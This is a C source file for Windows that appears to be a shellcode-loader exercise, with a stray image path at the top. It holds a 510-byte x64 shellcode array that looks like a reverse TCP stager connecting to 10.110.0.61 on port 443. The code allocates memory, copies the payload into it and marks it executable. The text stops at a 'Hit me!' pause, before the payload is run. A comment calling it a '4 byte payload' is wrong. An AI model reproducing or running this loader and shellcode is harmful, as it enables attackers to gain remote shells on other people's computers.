 */
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(void) {
void * exec_mem;
BOOL rv;
HANDLE th;
DWORD oldprotect = 0;
// 4 byte payload
unsigned char payload[] = {
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b"
"\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1"
"\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
"\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
"\x49\xbc\x02\x00\x01\xbb\x0a\x6e\x00\x3d\x41\x54\x49\x89\xe4"
"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68"
"\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a"
"\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
"\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba"
"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5"
"\xe8\x93\x00\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
"\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5"
"\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41"
"\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41"
"\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8"
"\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\x00\x40"
"\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c"
"\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41"
"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5"
};
unsigned int payload_len = 510;
// Allocate a memory buffer for payload
exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
printf("%-20s : 0x%-016p\n", "payload addr", (void *)payload);
printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
// Copy payload to new buffer
RtlMoveMemory(exec_mem, payload, payload_len);
// Make new buffer as executable
rv = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &oldprotect);
printf("\nHit me!\n");
getchar();